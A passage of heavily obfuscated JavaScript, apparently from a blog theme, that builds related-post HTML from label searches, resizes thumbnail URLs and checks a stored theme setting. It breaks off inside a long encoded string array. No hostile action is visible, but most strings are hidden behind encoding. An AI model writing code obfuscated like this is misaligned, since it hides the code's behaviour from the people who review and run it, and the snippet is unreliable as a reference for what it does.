(0x516,_0x4fd03c(0x310,'\x6b\x35\x45\x37'))+_0x280282(0x3d5,_0x4fd03c(0x462,'\x6b\x42\x48\x57'))+'\x62\x65\x64\x2f')>-0x1)var _0x2cd522=_0x591ed7[_0x280282(0x527,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))][_0x280282(0x500,_0x4fd03c(0x1e9,'\x78\x4e\x23\x5d'))][_0x140c84][_0x4fd03c(0x300,'\x66\x28\x26\x6b')+_0x280282(0x5d8,_0x4fd03c(0x3b9,'\x76\x37\x38\x70'))][_0x280282(0x3a5,_0x4fd03c(0x773,'\x4d\x75\x46\x65'))][_0x4fd03c(0x551,'\x6b\x51\x59\x5a')](_0x4fd03c(0x14e,'\x4c\x34\x59\x77')+'\x70\x67',_0x280282(0x651,'\x36\x39\x21\x47')+_0x280282(0x47b,'\x6f\x45\x25\x35'))[_0x280282(0x4c5,_0x4fd03c(0x282,'\x65\x4f\x5e\x74'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else{if(_0x2dca4d[_0x4fd03c(0x4bd,'\x28\x54\x37\x5b')](_0x280282(0x430,'\x4b\x6f\x34\x48'))>-0x1)var _0x2cd522=_0xb098f6[_0x280282(0x53a,'\x6f\x45\x25\x35')](_0x280282(0x511,_0x4fd03c(0x6f6,'\x78\x73\x4a\x72')))[_0x280282(0x51f,'\x79\x57\x45\x29')](_0x280282(0x470,'\x74\x28\x4a\x70'))[_0x280282(0x5e2,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else var _0x2cd522=noIMG;}0x0==_0x140c84?_0x13e9ba+=_0x280282(0x4dd,_0x4fd03c(0x2e5,'\x45\x31\x2a\x33'))+_0x280282(0x4f8,_0x4fd03c(0x674,'\x45\x31\x2a\x33'))+_0x4fd03c(0x456,'\x62\x70\x4f\x46')+_0x280282(0x4af,_0x4fd03c(0x67d,'\x36\x23\x71\x29'))+(_0x4fd03c(0x12b,'\x78\x4e\x23\x5d')+_0x4fd03c(0x2c0,'\x50\x57\x43\x41')+_0x4fd03c(0x156,'\x61\x4d\x67\x30'))+_0x48dd91+(_0x280282(0x4f9,_0x4fd03c(0x578,'\x44\x37\x52\x50'))+_0x280282(0x4b4,_0x4fd03c(0x636,'\x6b\x51\x59\x5a'))+_0x280282(0x3ea,'\x39\x59\x40\x55')+_0x280282(0x55a,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))+_0x280282(0x5c6,_0x4fd03c(0x418,'\x47\x5b\x23\x4d')))+'\x3d\x22'+_0x2cd522+_0x4fd03c(0x20c,'\x68\x33\x6d\x32')+imglazy+(_0x280282(0x61e,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+_0x280282(0x5af,_0x4fd03c(0x4d9,'\x30\x44\x30\x4b')))+_0x4fd03c(0x1a7,'\x21\x69\x5a\x4d')+tmSize+_0x280282(0x507,_0x4fd03c(0x1dd,'\x32\x4a\x4a\x4b'))+thSize+_0x280282(0x41a,_0x4fd03c(0x6b1,'\x25\x5b\x41\x4a'))+_0x5d38f0+_0x280282(0x468,_0x4fd03c(0x151,'\x25\x6a\x43\x7a'))+_0x5d38f0+(_0x280282(0x4fd,_0x4fd03c(0x27d,'\x25\x5b\x41\x4a'))+'\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x64'+_0x280282(0x498,'\x35\x36\x78\x59')+_0x4fd03c(0x40a,'\x36\x23\x71\x29')+_0x280282(0x630,'\x43\x21\x57\x71'))+_0x4fd03c(0x415,'\x6b\x51\x59\x5a')+_0x280282(0x5ff,_0x4fd03c(0x192,'\x66\x28\x26\x6b'))+_0x48dd91+_0x4fd03c(0x729,'\x50\x57\x43\x41')+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x4fd03c(0x384,'\x47\x5b\x23\x4d')+_0x280282(0x524,_0x4fd03c(0x7bf,'\x69\x29\x72\x32'))+_0x280282(0x574,'\x61\x70\x2a\x43')+_0x280282(0x40d,_0x4fd03c(0x23f,'\x6b\x51\x59\x5a'))+_0x4fd03c(0x1af,'\x62\x70\x4f\x46')+_0x280282(0x3d3,'\x74\x28\x4a\x70')+_0x280282(0x64f,'\x6f\x45\x25\x35'))+_0x280282(0x539,_0x4fd03c(0x566,'\x36\x23\x71\x29'))+(_0x4fd03c(0x1cd,'\x66\x28\x26\x6b')+'\x65\x61\x72\x63\x68\x2f\x6c\x61\x62\x65'+'\x6c\x2f')+_0x41602a+(_0x280282(0x48e,'\x2a\x47\x67\x33')+_0x280282(0x4e6,_0x4fd03c(0x484,'\x78\x4e\x23\x5d')))+_0x41602a+(_0x280282(0x39d,'\x67\x42\x5b\x72')+_0x280282(0x3a4,_0x4fd03c(0x48f,'\x62\x70\x4f\x46')))+(_0x4fd03c(0x506,'\x70\x33\x4b\x4b')+_0x4fd03c(0x7ad,'\x24\x52\x4a\x57'))+_0x3f88d2+(_0x4fd03c(0x539,'\x66\x4a\x4d\x41')+_0x280282(0x5fd,_0x4fd03c(0x5d3,'\x44\x37\x52\x50'))+_0x4fd03c(0x565,'\x28\x54\x37\x5b'))+_0x280282(0x42c,_0x4fd03c(0x181,'\x44\x66\x4c\x52'))+_0x4fd03c(0x6a5,'\x77\x28\x39\x41'):_0x13e9ba+=_0x280282(0x3c9,_0x4fd03c(0x1f6,'\x77\x28\x39\x41'))+_0x280282(0x5d9,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+('\x61\x67\x65\x22\x3e\x3c\x64\x69\x76\x20'+'\x63\x6c\x61\x73\x73\x3d\x22\x74\x48\x69')+_0x280282(0x63e,'\x74\x28\x4a\x70')+_0x280282(0x4f5,_0x4fd03c(0x78c,'\x6b\x51\x59\x5a'))+_0x48dd91+(_0x280282(0x546,_0x4fd03c(0x2ca,'\x77\x28\x39\x41'))+_0x280282(0x50e,_0x4fd03c(0x28f,'\x45\x31\x2a\x33'))+_0x280282(0x447,'\x74\x28\x4a\x70')+_0x280282(0x55a,_0x4fd03c(0x5b1,'\x45\x31\x2a\x33'))+_0x280282(0x434,_0x4fd03c(0x5d5,'\x5d\x54\x75\x53')))+'\x3d\x22'+_0x2cd522+_0x280282(0x5b3,_0x4fd03c(0x68b,'\x77\x34\x63\x63'))+imglazy+(_0x280282(0x3f2,_0x4fd03c(0x302,'\x48\x51\x70\x65'))+_0x280282(0x48b,_0x4fd03c(0x21e,'\x6b\x35\x45\x37'))+_0x280282(0x4d1,_0x4fd03c(0x160,'\x48\x21\x77\x74')))+allSize+_0x4fd03c(0x7aa,'\x6b\x51\x59\x5a')+allSize+_0x280282(0x586,_0x4fd03c(0x2f3,'\x47\x5b\x23\x4d'))+_0x5d38f0+_0x4fd03c(0x2de,'\x69\x29\x72\x32')+_0x5d38f0+(_0x4fd03c(0x75a,'\x32\x4a\x4a\x4b')+_0x280282(0x409,_0x4fd03c(0x51c,'\x62\x70\x4f\x46'))+_0x4fd03c(0x275,'\x25\x5b\x41\x4a')+_0x280282(0x45c,_0x4fd03c(0x6a8,'\x50\x57\x43\x41'))+_0x280282(0x597,_0x4fd03c(0x2a3,'\x68\x33\x6d\x32')))+_0x4fd03c(0x523,'\x28\x54\x37\x5b')+_0x280282(0x4b2,_0x4fd03c(0x345,'\x47\x4a\x5e\x28'))+_0x48dd91+_0x280282(0x4aa,_0x4fd03c(0x29b,'\x65\x4f\x5e\x74'))+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x280282(0x499,_0x4fd03c(0x54c,'\x78\x4e\x23\x5d'))+_0x280282(0x540,_0x4fd03c(0x5d2,'\x66\x28\x26\x6b'))+_0x280282(0x5d2,_0x4fd03c(0x799,'\x25\x5b\x41\x4a'))+_0x280282(0x62f,'\x62\x41\x5b\x5a')+_0x280282(0x47d,_0x4fd03c(0x6ab,'\x21\x69\x5a\x4d'))+_0x280282(0x57e,_0x4fd03c(0x597,'\x6e\x6d\x7a\x38'))+_0x280282(0x65b,_0x4fd03c(0x577,'\x6c\x54\x43\x59'))+_0x280282(0x5cf,_0x4fd03c(0x2dd,'\x77\x34\x63\x63'))+_0x280282(0x654,_0x4fd03c(0x71e,'\x25\x5b\x41\x4a')))+(_0x4fd03c(0x53d,'\x66\x4a\x4d\x41')+'\x6c\x2f')+_0x41602a+'\x3f\x26\x6d\x61\x78\x2d\x72\x65\x73\x75'+_0x280282(0x5c8,_0x4fd03c(0x71d,'\x72\x21\x38\x5d'))+_0x41602a+(_0x280282(0x486,_0x4fd03c(0x4bc,'\x25\x5b\x41\x4a'))+_0x4fd03c(0x284,'\x21\x69\x5a\x4d'))+_0x280282(0x61d,_0x4fd03c(0x6ff,'\x33\x6f\x52\x78'))+_0x280282(0x480,_0x4fd03c(0x7ba,'\x30\x44\x30\x4b'))+_0x3f88d2+(_0x280282(0x46e,_0x4fd03c(0x35c,'\x50\x57\x43\x41'))+_0x280282(0x4f2,_0x4fd03c(0x1c2,'\x44\x66\x4c\x52'))+_0x280282(0x475,_0x4fd03c(0x321,'\x32\x4a\x4a\x4b')));}function _0x4fd03c(_0x50b4d0,_0x2361dc){return _0x3ca12f(_0x50b4d0- -0x164,_0x2361dc);}function _0x280282(_0x105144,_0x58977a){return _0x560c34(_0x58977a,_0x105144-0x2f0);}_0x13e9ba+=_0x4fd03c(0x2b2,'\x4c\x34\x59\x77')+_0x280282(0x5b8,_0x4fd03c(0x313,'\x68\x33\x6d\x32'))+_0x4fd03c(0x628,'\x6e\x6d\x7a\x38')+_0x280282(0x5e9,_0x4fd03c(0x72a,'\x66\x28\x26\x6b'))+_0x280282(0x5b9,_0x4fd03c(0x494,'\x72\x21\x38\x5d'))+_0x280282(0x422,'\x4b\x78\x54\x50')+_0x280282(0x4bf,_0x4fd03c(0x1cc,'\x52\x32\x24\x26'))+_0x41602a+_0x280282(0x505,_0x4fd03c(0x520,'\x4d\x75\x46\x65'))+(_0x4fd03c(0x270,'\x6b\x6c\x44\x67')+_0x4fd03c(0x422,'\x56\x4e\x70\x64'))+_0x41602a+'\x22\x3e'+textMore+_0x280282(0x59d,_0x4fd03c(0x791,'\x78\x73\x4a\x72')),$(_0x4fd03c(0x336,'\x25\x5b\x41\x4a')+_0x280282(0x414,_0x4fd03c(0x129,'\x78\x4e\x23\x5d'))+_0x280282(0x4ef,_0x4fd03c(0x6c4,'\x70\x33\x4b\x4b')))[_0x4fd03c(0x555,'\x44\x37\x52\x50')](function(){function _0x942398(_0x4823a6,_0x428860){return _0x280282(_0x4823a6- -0x2f,_0x428860);}function _0x2f8386(_0x5e1c92,_0x381faa){return _0x4fd03c(_0x5e1c92-0x398,_0x381faa);}$(this)[_0x942398(0x61e,_0x2f8386(0xad2,'\x62\x70\x4f\x46'))](_0x942398(0x57f,'\x72\x4f\x65\x44'))==_0x4b20ab&&$(this)[_0x942398(0x36c,_0x2f8386(0xaab,'\x24\x52\x4a\x57'))]()[_0x942398(0x571,_0x2f8386(0x95d,'\x48\x21\x77\x74'))](_0x13e9ba);});}});}),document[_0x42c8d5('\x44\x66\x4c\x52',0x69c)]=document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+_0x21e909('\x48\x50\x48\x62',0x4bc)](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x5e3),0x295))[_0x21e909(_0x42c8d5('\x77\x28\x39\x41',0x4e9),0x43f)]=+newDate(),$('\x2e\x6d\x65\x6e\x75\x6c\x65\x66\x74\x20'+_0x42c8d5('\x66\x28\x26\x6b',0x454)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x1e6),0x3b5)+_0x21e909('\x40\x63\x6a\x24',0x4db))[_0x21e909('\x51\x68\x5a\x53',0x2f6)](function(){var _0x17f0f4=$(this)[_0xe400a8(_0x349ec0('\x30\x44\x30\x4b',0x451),0x17)]()[_0xe400a8(_0x349ec0('\x48\x51\x70\x65',0x123),-0xbb)]()[_0xe400a8(_0x349ec0('\x77\x28\x39\x41',-0x44),-0x211)]('\x20'),_0x192ece=_0x17f0f4[_0xe400a8(_0x349ec0('\x5d\x54\x75\x53',0x4e),-0x74)]();function _0x349ec0(_0x9ad8bd,_0x27066d){return _0x42c8d5(_0x9ad8bd,_0x27066d- -0x1ca);}function _0xe400a8(_0x167674,_0x41e4aa){return _0x21e909(_0x167674,_0x41e4aa- -0x4ab);}return _0x17f0f4[_0xe400a8(_0x349ec0('\x65\x4f\x5e\x74',0x2ea),-0x260)]('\x20')+(_0x17f0f4[_0xe400a8('\x2a\x68\x2a\x21',-0x68)]>0x0?_0xe400a8(_0x349ec0('\x74\x40\x47\x45',-0x132),-0x191)+_0xe400a8(_0x349ec0('\x6b\x35\x45\x37',0x1c5),-0x2e)+_0xe400a8(_0x349ec0('\x28\x54\x37\x5b',0x203),-0xe3)+_0x192ece+_0xe400a8(_0x349ec0('\x34\x5b\x47\x35',-0x8d),-0x1a5):_0x192ece);}),window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x102),0x497)](_0x21e909('\x2a\x68\x2a\x21',0x27b),function(){function _0x3cb74b(_0x322a95,_0x4426cb){return _0x42c8d5(_0x4426cb,_0x322a95- -0x1d5);}function _0x5d4487(_0xbf283a,_0x5bddf1){return _0x21e909(_0x5bddf1,_0xbf283a- -0x51c);}_0x5d4487(-0x2b0,'\x72\x4f\x65\x44')==localStorage[_0x3cb74b(0x27,'\x76\x37\x38\x70')]?app[_0x5d4487(-0x115,'\x62\x41\x5b\x5a')+'\x74\x65'](_0x5d4487(-0x28,_0x3cb74b(0x6f,'\x48\x51\x70\x65')),_0x5d4487(-0x27b,'\x30\x39\x32\x71')):app[_0x5d4487(-0x134,_0x3cb74b(0x103,'\x6c\x54\x43\x59'))+'\x74\x65'](_0x5d4487(-0x193,_0x3cb74b(0x2bd,'\x4d\x75\x46\x65')),_0x3cb74b(0x468,'\x6b\x6c\x44\x67'));},!0x1);function _0x12e0(){var _0x3eaff1=['\x57\x37\x71\x65\x41\x43\x6b\x31\x6e\x31\x69','\x57\x34\x4b\x74\x75\x38\x6b\x6b\x61\x4d\x7a\x4c\x6c\x31\x7a\x49','\x57\x50\x75\x47\x57\x37\x35\x7a','\x71\x43\x6f\x42\x57\x35\x38\x50\x57\x50\x33\x64\x56\x6d\x6b\x41\x7a\x62\x4e\x64\x48\x47','\x41\x6d\x6f\x32\x57\x34\x34\x35','\x70\x4e\x6d\x59\x57\x50\x43','\x76\x53\x6f\x65\x57\x37\x4e\x63\x4d\x43\x6b\x68\x77\x38\x6b\x36\x75\x38\x6b\x4c\x57\x4f\x69','\x57\x51\x31\x33\x57\x37\x68\x64\x54\x77\x6a\x77\x57\x36\x4a\x64\x50\x4e\x42\x64\x48\x61','\x64\x43\x6b\x2f\x57\x37\x2f\x64\x52\x4c\x4c\x73\x57\x37\x5a\x64\x55\x53\x6b\x77\x57\x4f\x75','\x57\x35\x74\x63\x4f\x57\x74\x63\x49\x48\x4f\x4b\x57\x34\x2f\x64\x51\x4b\x38\x66','\x57\x36\x53\x66\x62\x38\x6b\x78','\x6c\x4c\x35\x4f\x57\x51\x4a\x64\x50\x63\x52\x64\x4f\x33\x35\x48\x41\x57','\x67\x49\x35\x31\x42\x4e\x37\x64\x52\x53\x6f\x7a\x57\x51\x78\x63\x4c\x78\x30','\x57\x51\x70\x64\x54\x48\x37\x63\x55\x47','\x57\x36\x58\x62\x45\x43\x6b\x6c\x69\x5a\x76\x49\x6a\x66\x4c\x38','\x57\x34\x71\x4e\x46\x53\x6b\x42\x73\x75\x79\x32\x57\x51\x2f\x63\x54\x71','\x57\x34\x4f\x2b\x57\x34\x34\x4a','\x57\x50\x2f\x63\x4b\x30\x72\x42\x57\x36\x65\x6f\x7a\x43\x6f\x4d\x41\x47','\x42\x38\x6f\x49\x57\x36\x53\x6e\x57\x34\x31\x42\x77\x53\x6b\x44\x63\x53\x6b\x62','\x74\x43\x6b\x66\x6b\x48\x30','\x57\x34\x47\x34\x57\x4f\x57\x65\x57\x36\x43\x36\x65\x65\x6e\x31\x63\x47','\x57\x34\x72\x2f\x68\x48\x74\x64\x4a\x43\x6f\x61\x57\x50\x61\x67\x43\x53\x6b\x34','\x7a\x38\x6b\x41\x75\x6d\x6b\x43','\x6b\x67\x4b\x4c\x41\x31\x4e\x63\x56\x6d\x6f\x75\x57\x4f\x43','\x45\x65\x46\x64\x4c\x59\x4b\x7a\x77\x6d\x6f\x43\x57\x34\x42\x64\x4b\x38\x6f\x33','\x57\x51\x70\x64\x48\x4e\x47','\x57\x35\x74\x64\x48\x38\x6f\x75\x6c\x58\x68\x63\x49\x38\x6f\x45\x57\x52\x47\x47\x57\x35\x53','\x61\x38\x6f\x75\x57\x37\x5a\x64\x4a\x71','\x71\x43\x6b\x45\x75\x53\x6b\x58\x43\x38\x6f\x4e\x70\x49\x48\x76\x64\x71','\x78\x77\x5a\x64\x48\x74\x65','\x57\x37\x47\x56\x57\x37\x54\x43','\x57\x52\x4f\x6a\x61\x47\x79','\x57\x35\x4b\x4c\x57\x52\x5a\x64\x47\x71','\x65\x43\x6f\x4d\x57\x34\x6e\x52\x78\x57','\x57\x34\x34\x41\x61\x6d\x6f\x7a\x65\x67\x50\x71\x79\x31\x72\x39','\x57\x37\x34\x6a\x46\x53\x6b\x68','\x41\x53\x6f\x6c\x6a\x43\x6b\x77','\x57\x4f\x46\x64\x48\x6d\x6f\x45\x57\x50\x4c\x52\x75\x53\x6b\x2f\x57\x4f\x54\x37','\x6e\x74\x70\x64\x55\x4d\x74\x64\x49\x63\x6c\x64\x4f\x53\x6f\x4c\x57\x36\x37\x63\x48\x61','\x69\x76\x57\x67\x57\x34\x35\x31\x57\x50\x34\x38\x57\x36\x48\x71\x57\x37\x57','\x64\x43\x6f\x67\x57\x4f\x4e\x64\x55\x4c\x4c\x6d\x57\x37\x74\x64\x51\x43\x6b\x38\x57\x51\x65','\x57\x4f\x71\x62\x45\x49\x79\x48\x42\x61\x70\x63\x47\x53\x6b\x4c','\x66\x53\x6f\x61\x57\x35\x62\x6b\x57\x36\x70\x63\x4d\x43\x6b\x56\x42\x61','\x57\x51\x33\x64\x50\x73\x46\x63\x49\x49\x38\x4b\x57\x34\x6c\x64\x55\x32\x38\x4a','\x68\x6d\x6f\x53\x57\x37\x58\x53\x76\x53\x6b\x70\x79\x43\x6b\x56\x45\x72\x38','\x63\x58\x74\x64\x51\x4a\x74\x64\x55\x49\x34','\x57\x50\x4e\x63\x4e\x72\x2f\x64\x4b\x43\x6f\x4b\x57\x37\x56\x64\x51\x73\x71\x69','\x57\x35\x6e\x69\x57\x35\x66\x64','\x71\x53\x6b\x49\x57\x36\x2f\x64\x4b\x61','\x63\x38\x6f\x42\x42\x32\x65','\x62\x38\x6b\x61\x57\x52\x2f\x64\x52\x61','\x57\x37\x7a\x34\x71\x57\x34','\x63\x38\x6b\x30\x57\x52\x35\x63\x57\x37\x4f\x4a','\x63\x67\x57\x78\x57\x4f\x70\x64\x55\x31\x70\x64\x52\x5a\x50\x48\x64\x47','\x57\x52\x42\x64\x51\x53\x6b\x4d\x75\x6d\x6b\x34\x6b\x64\x6a\x79','\x57\x50\x68\x63\x56\x61\x64\x63\x47\x62\x61\x32\x57\x35\x2f\x64\x51\x4c\x43\x65','\x75\x6d\x6b\x71\x57\x50\x4a\x64\x47\x64\x43\x59\x57\x4f\x56\x63\x47\x61','\x57\x37\x4e\x63\x47\x61\x6d\x6f\x57\x35\x64\x64\x55\x6d\x6f\x5a\x76\x43\x6f\x67\x6c\x71','\x7a\x53\x6f\x69\x71\x38\x6b\x33\x73\x53\x6b\x55\x61\x4b\x34\x4d\x67\x47','\x57\x36\x44\x71\x57\x37\x70\x63\x55\x47\x53\x37\x57\x37\x2f\x64\x52\x30\x4a\x64\x4f\x47','\x67\x38\x6b\x39\x57\x35\x35\x64\x42\x53\x6b\x63\x7a\x53\x6f\x36\x6d\x57','\x57\x35\x61\x69\x69\x6d\x6b\x56','\x71\x43\x6f\x79\x57\x4f\x4b\x4a\x57\x4f\x5a\x64\x47\x38\x6b\x64\x71\x59\x64\x64\x49\x57','\x57\x37\x61\x55\x57\x50\x46\x63\x53\x47','\x64\x4d\x62\x7a\x57\x52\x58\x39\x57\x50\x47\x32\x57\x35\x76\x51\x57\x37\x43','\x57\x36\x7a\x7a\x57\x36\x7a\x39\x57\x52\x52\x64\x4b\x4c\x48\x30\x69\x30\x47','\x77\x59\x71\x77\x70\x6d\x6b\x7a\x57\x51\x69\x52\x57\x52\x69\x48','\x63\x6d\x6b\x75\x57\x37\x42\x64\x49\x32\x76\x6b','\x77\x4a\x57\x52\x57\x4f\x47','\x57\x50\x68\x64\x47\x59\x70\x64\x4e\x43\x6f\x4e\x57\x37\x74\x63\x51\x71\x57\x36\x57\x4f\x34','\x57\x4f\x68\x63\x4e\x65\x6e\x2f','\x6a\x43\x6b\x57\x57\x34\x39\x31','\x69\x38\x6b\x79\x57\x52\x48\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x71','\x57\x52\x4a\x63\x53\x59\x42\x63\x4a\x57','\x67\x63\x52\x64\x48\x67\x4a\x64\x56\x57\x33\x64\x4c\x38\x6f\x31\x57\x36\x42\x63\x50\x61','\x73\x6d\x6f\x6d\x72\x59\x47','\x57\x50\x35\x62\x46\x6d\x6b\x30\x69\x6d\x6f\x72\x57\x35\x31\x73\x57\x52\x31\x7a','\x57\x50\x68\x63\x50\x57\x68\x63\x49\x4a\x72\x31\x57\x34\x43','\x62\x38\x6f\x38\x57\x34\x35\x31\x71\x57','\x57\x36\x56\x64\x51\x77\x52\x63\x52\x38\x6f\x41\x6b\x43\x6b\x50\x6a\x71','\x68\x6d\x6b\x41\x57\x4f\x70\x64\x51\x6d\x6b\x33\x57\x50\x43\x72\x57\x51\x74\x63\x52\x43\x6f\x37','\x41\x4d\x78\x63\x49\x71\x52\x64\x49\x43\x6f\x4c\x57\x4f\x65','\x57\x37\x38\x36\x62\x59\x79','\x74\x49\x65\x48\x57\x50\x5a\x63\x52\x75\x47\x34\x57\x51\x4a\x63\x50\x63\x61','\x57\x50\x4b\x48\x57\x52\x48\x57\x63\x66\x54\x43\x68\x57\x37\x63\x51\x71','\x6b\x53\x6b\x5a\x57\x52\x31\x59\x57\x37\x4f\x7a\x57\x50\x5a\x64\x4a\x6d\x6b\x61\x79\x71','\x76\x43\x6b\x43\x44\x43\x6b\x31\x70\x38\x6f\x2f\x62\x62\x53\x63\x70\x61','\x57\x52\x56\x63\x56\x71\x6c\x64\x4c\x47\x47\x33','\x57\x34\x68\x64\x50\x59\x65\x35\x57\x36\x6e\x6a\x6f\x6d\x6f\x73\x44\x53\x6f\x51\x57\x34\x70\x63\x53\x32\x47','\x57\x4f\x4e\x64\x4f\x58\x2f\x63\x54\x6d\x6f\x30\x57\x36\x42\x64\x4f\x62\x4b','\x57\x37\x5a\x63\x4f\x6d\x6f\x46\x42\x53\x6b\x63\x63\x47\x76\x70\x6f\x63\x38','\x57\x34\x35\x39\x65\x4a\x74\x64\x4f\x43\x6f\x58\x57\x51\x62\x41\x73\x6d\x6b\x53','\x45\x6d\x6b\x4e\x57\x50\x4a\x63\x4f\x71','\x57\x50\x69\x78\x57\x51\x71\x31','\x72\x53\x6b\x56\x57\x35\x79\x35','\x79\x48\x69\x74\x57\x4f\x4a\x64\x54\x75\x42\x64\x51\x53\x6f\x32\x57\x51\x76\x4e','\x57\x50\x4e\x64\x54\x75\x72\x65\x57\x50\x53\x42\x71\x38\x6f\x64\x45\x6d\x6f\x50','\x57\x34\x34\x5a\x6b\x47\x57','\x57\x4f\x74\x64\x53\x33\x5a\x63\x53\x57','\x57\x34\x6d\x46\x68\x58\x75','\x6a\x6d\x6b\x61\x57\x4f\x70\x63\x4a\x38\x6f\x41\x57\x50\x61\x42\x57\x4f\x68\x63\x47\x6d\x6f\x66','\x64\x6d\x6b\x44\x57\x36\x58\x57\x57\x37\x37\x63\x54\x43\x6b\x55\x73\x63\x6c\x63\x52\x57','\x44\x43\x6f\x35\x57\x37\x5a\x63\x4d\x6d\x6b\x47\x7a\x38\x6b\x49\x75\x38\x6b\x4a\x57\x51\x65','\x57\x50\x4b\x6a\x6d\x74\x61\x4a\x57\x52\x74\x63\x4d\x6d\x6b\x41\x78\x76\x34','\x61\x43\x6f\x34\x57\x50\x79\x50','\x75\x47\x65\x6d\x57\x50\x68\x63\x4c\x65\x47\x57\x57\x51\x42\x63\x56\x57','\x67\x38\x6b\x41\x63\x67\x58\x44\x57\x37\x69\x2f\x45\x38\x6f\x51\x57\x35\x79','\x57\x51\x70\x64\x4c\x4a\x4b','\x63\x43\x6f\x66\x76\x38\x6b\x6f\x41\x43\x6f\x6d\x62\x61\x4b','\x46\x38\x6b\x4d\x57\x35\x4f','\x41\x66\x71\x79\x57\x4f\x34','\x42\x48\x7a\x70\x57\x50\x37\x64\x53\x4c\x4a\x63\x54\x43\x6f\x32\x57\x52\x79\x59','\x78\x6d\x6b\x77\x6b\x38\x6b\x74\x66\x43\x6b\x76\x57\x36\x79','\x57\x37\x54\x49\x6e\x49\x70\x64\x55\x53\x6f\x59\x70\x61','\x57\x34\x6c\x64\x48\x4d\x6c\x64\x48\x71','\x57\x50\x4f\x6f\x77\x71','\x57\x34\x71\x42\x57\x52\x6e\x76\x57\x4f\x69\x50\x67\x4d\x39\x73\x70\x71','\x65\x43\x6b\x2f\x57\x50\x56\x63\x4c\x5a\x38\x59\x57\x50\x74\x63\x4c\x6d\x6b\x53\x46\x71','\x74\x74\x65\x4c\x57\x34\x46\x63\x4a\x64\x57\x61\x57\x52\x52\x63\x47\x71\x65','\x57\x35\x4f\x4a\x71\x53\x6b\x55','\x57\x37\x44\x6d\x69\x4b\x74\x64\x50\x38\x6f\x53','\x78\x6d\x6b\x77\x75\x6d\x6b\x64\x6d\x38\x6b\x72\x57\x36\x6c\x63\x4d\x4a\x2f\x63\x50\x61','\x65\x43\x6b\x51\x57\x52\x52\x63\x55\x71','\x73\x59\x6c\x64\x4a\x53\x6f\x58\x57\x34\x4e\x64\x53\x49\x56\x63\x50\x43\x6b\x68\x57\x52\x65','\x63\x43\x6b\x57\x57\x36\x47\x72','\x63\x6d\x6b\x6e\x78\x4e\x6e\x6c\x57\x51\x7a\x51\x41\x6d\x6b\x39','\x73\x6d\x6b\x78\x57\x50\x37\x64\x48\x47\x75\x59\x57\x4f\x52\x64\x50\x38\x6b\x4d','\x57\x35\x38\x6e\x57\x4f\x39\x75\x57\x36\x69\x46\x6c\x65\x39\x50\x42\x61','\x42\x38\x6b\x68\x57\x51\x4b\x46\x57\x34\x31\x7a\x74\x6d\x6b\x73','\x57\x50\x4c\x65\x57\x51\x6e\x78\x6f\x57\x6e\x42\x68\x49\x64\x63\x56\x57','\x57\x4f\x7a\x54\x57\x35\x54\x6f','\x57\x35\x52\x63\x55\x53\x6b\x70\x57\x4f\x79','\x6f\x31\x61\x73\x41\x77\x68\x63\x56\x6d\x6f\x6c\x57\x52\x74\x63\x51\x4d\x47','\x72\x68\x69\x51\x57\x50\x43','\x79\x5a\x74\x64\x53\x57\x5a\x64\x4e\x6d\x6b\x48\x57\x51\x78\x64\x48\x61','\x64\x43\x6b\x47\x57\x36\x4a\x64\x55\x32\x48\x57\x57\x51\x56\x64\x49\x47','\x68\x38\x6b\x2b\x57\x36\x62\x77\x65\x43\x6b\x70\x79\x53\x6b\x46\x41\x65\x79','\x57\x36\x53\x73\x7a\x38\x6b\x70','\x57\x51\x4a\x64\x4f\x72\x78\x63\x4f\x47','\x43\x47\x31\x2b\x57\x52\x47','\x57\x51\x64\x64\x4b\x53\x6f\x55\x57\x51\x47','\x6b\x6d\x6b\x6f\x41\x73\x47\x7a\x57\x50\x35\x36\x68\x47','\x6e\x38\x6b\x78\x57\x35\x68\x63\x54\x6d\x6f\x41\x57\x50\x79\x2f\x57\x4f\x69\x41','\x57\x34\x79\x31\x69\x43\x6b\x61\x7a\x66\x39\x2b\x68\x33\x4f\x6a','\x64\x47\x79\x6c\x57\x51\x7a\x73\x57\x50\x4b\x65\x57\x35\x76\x55\x57\x51\x43','\x6b\x49\x70\x64\x55\x74\x4a\x64\x4d\x62\x30','\x57\x4f\x4e\x63\x4b\x48\x74\x63\x55\x48\x34\x48\x57\x36\x64\x64\x55\x75\x4b\x76','\x57\x34\x72\x4a\x75\x43\x6f\x54\x79\x65\x34\x6d\x57\x52\x33\x63\x4d\x48\x53','\x57\x34\x69\x58\x68\x63\x68\x64\x54\x6d\x6b\x4b\x6c\x43\x6f\x5a\x71\x38\x6f\x77','\x57\x34\x74\x64\x4b\x62\x30\x57','\x57\x4f\x6e\x67\x57\x50\x31\x6e','\x57\x35\x69\x65\x6d\x74\x6d','\x7a\x53\x6b\x58\x57\x35\x42\x64\x4b\x6d\x6f\x48\x57\x51\x39\x33\x57\x50\x6d\x4a\x77\x47','\x57\x4f\x5a\x64\x4a\x71\x70\x64\x4e\x6d\x6f\x4d\x57\x35\x46\x64\x50\x5a\x6a\x67\x57\x51\x34','\x63\x61\x50\x32\x57\x51\x42\x64\x55\x5a\x46\x64\x56\x59\x54\x48\x64\x61','\x57\x34\x69\x53\x43\x6d\x6b\x32','\x57\x35\x37\x63\x53\x57\x65\x35\x57\x36\x33\x64\x4d\x43\x6b\x78\x45\x43\x6f\x34\x43\x71','\x57\x52\x54\x4b\x61\x62\x4a\x64\x52\x38\x6f\x35\x65\x53\x6f\x2b\x46\x61','\x43\x38\x6f\x59\x57\x4f\x6a\x71\x57\x37\x79\x35\x57\x37\x56\x63\x4e\x38\x6f\x78\x44\x61','\x41\x53\x6b\x52\x63\x6d\x6f\x5